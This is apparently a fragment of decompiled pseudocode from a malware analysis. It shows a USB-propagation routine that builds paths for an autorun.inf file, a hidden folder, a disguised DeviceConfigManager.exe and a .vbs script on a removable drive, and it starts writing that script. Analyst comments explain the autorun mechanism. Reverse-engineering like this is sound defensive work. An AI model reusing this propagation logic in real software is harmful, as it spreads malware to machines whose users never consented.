 srand(rand_value);
memset(Buffer, 0, 0x104u);
memset(PathName, 0, 0x104u);
memset(DriverSymLink_then_volumeInfo, 0, 0x104u);
memset(mw_DeviceConfigManager_dot_vbs_filePath, 0, 0x104u);
memset(the_autorun_inf_fileName, 0, 0x104u);
memset(NewFileName, 0, 0x104u);
memset(Str2, 0, 0x104u);
sprintf(Buffer, "%s*", arg_DriverSymLink);
sprintf(DriverSymLink_then_volumeInfo, "%s\\%s.lnk", arg_DriverSymLink, arg_volume_info);
sprintf(Str2, "%s.lnk", arg_volume_info);
sprintf(the_autorun_inf_fileName, "%s\\autorun.inf", arg_DriverSymLink);// autorun.inf is used to make the usb RUNS it when it downloads into the system
sprintf(PathName, "%s\\_", arg_DriverSymLink);
sprintf(NewFileName, "%s\\_\\DeviceConfigManager.exe", arg_DriverSymLink);
sprintf(mw_DeviceConfigManager_dot_vbs_filePath, "%s\\DeviceConfigManager.vbs", arg_DriverSymLink);
if ( !PathFileExistsA(mw_DeviceConfigManager_dot_vbs_filePath) )
{
if ( PathFileExistsA(the_autorun_inf_fileName) )
{
SetFileAttributesA(the_autorun_inf_fileName, FILE_ATTRIBUTE_NORMAL);
DeleteFileA(the_autorun_inf_fileName);
}
Stream = fopen(mw_DeviceConfigManager_dot_vbs_filePath, "w");
if ( Stream ) // then start writting some commands in the .vbs file
{
memset(Destination, 0, 0x64u);
memset(v67, 0, 0x64u);
memset(v68, 0, 0x64u);
file_name_randome = return_some_rand_value(0xFu);
strcpy(Destination, file_name_randome);